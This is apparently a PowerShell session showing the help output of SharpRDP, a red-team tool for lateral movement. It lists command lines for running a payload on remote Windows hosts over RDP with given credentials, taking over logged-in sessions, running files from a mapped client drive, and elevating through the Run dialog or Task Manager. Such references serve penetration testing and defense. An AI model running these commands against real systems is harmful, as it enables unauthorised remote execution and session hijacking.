 Windows PowerShell
PS C:\Users\tahai\code> .\SharpRDP.exe
SharpRDP
Regular RDP Connection
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user password=password
Exec as child process of cmd or ps
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user password=password exec=cmd
Use restricted admin mode
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe"
Connect first host drives
SharpRDP.exe computername=domain.target command="\\tsclient\C\Temp\file.exe" username=domain\user password=password
connectdrive=true
Ask to take over RDP session if another used is logged in (workstation)
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user password=password takeover=t
rue
Network level authentication
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user password=password nla=true
Execute command elevated through Run Dialog
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user password=password elevated=w
inr
Execute command elevated through task manager
SharpRDP.exe computername=domain.target command="C:\Temp\file.exe" username=domain\user password=password elevated=t
askmgr
PS C:\Users\tahai\code>